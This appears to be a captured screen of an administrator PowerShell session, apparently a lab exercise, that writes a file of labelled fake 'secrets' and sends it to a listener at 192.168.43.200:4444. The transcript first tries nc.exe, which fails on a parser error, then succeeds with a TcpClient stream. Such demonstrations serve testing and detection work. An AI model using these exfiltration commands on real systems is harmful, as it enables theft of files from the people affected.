 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> echo "Sensitive fake data for testing" > C:\Users\Public\secrets.txt
PS C:\Windows\system32> nc.exe 192.168.43.200 4444 < C:\Users\Public\secrets.txt
At line:1 char:28
+ nc.exe 192.168.43.200 4444 < C:\Users\Public\secrets.txt
+                            ~
The '<' operator is reserved for future use.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : RedirectionNotSupported
PS C:\Windows\system32> $client = New-Object System.Net.Sockets.TcpClient("192.168.43.200", 4444)
PS C:\Windows\system32> $stream = $client.GetStream()
PS C:\Windows\system32> $writer = New-Object System.IO.StreamWriter($stream)
PS C:\Windows\system32> Get-Content "C:\Users\Public\secrets.txt" | ForEach-Object { $writer.WriteLine($_) }
PS C:\Windows\system32> $writer.Flush()
PS C:\Windows\system32> $writer.Close()
PS C:\Windows\system32> $stream.Close()
PS C:\Windows\system32> $client.Close()
PS C:\Windows\system32>